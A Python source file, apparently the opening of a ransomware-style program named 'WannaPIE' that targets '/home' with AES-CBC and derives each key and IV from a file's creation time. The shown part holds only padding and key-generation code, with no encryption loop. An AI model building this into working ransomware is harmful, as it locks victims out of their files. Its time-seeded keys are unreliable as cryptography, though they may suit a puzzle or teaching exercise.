 #!/usr/bin/python3.7
import string, os, random, time, binascii
from Crypto.Cipher import AES
class WannaPIE():
    def __init__(self, startpath='/home'):
        self._MODE = AES.MODE_CBC
        self._SIZE = 0x10
        self._startpath = startpath
    def pad_file(self, in_file):
        length = self._SIZE - (len(in_file) % self._SIZE)
        in_file += chr(length).encode("utf-8") * length
        return in_file
    def make_epoch(self, file):
        stat = os.stat(file)
        time_epoch = stat.st_ctime
        print(time_epoch)
        return time_epoch
    def generate_random(self, N):
        return ''.join(random.choice(string.ascii_lowercase + string.digits) for _ in range(N))
    def generate_key(self, file):
        random.seed(int(self.make_epoch(file)))
        key = self.generate_random(self._SIZE)
        iv = self.generate_random(self._SIZE)
        print("KEY\t: ", key.encode("utf-8").hex())
        print("IV\t: ", iv.encode("utf-8").hex())
        return key, iv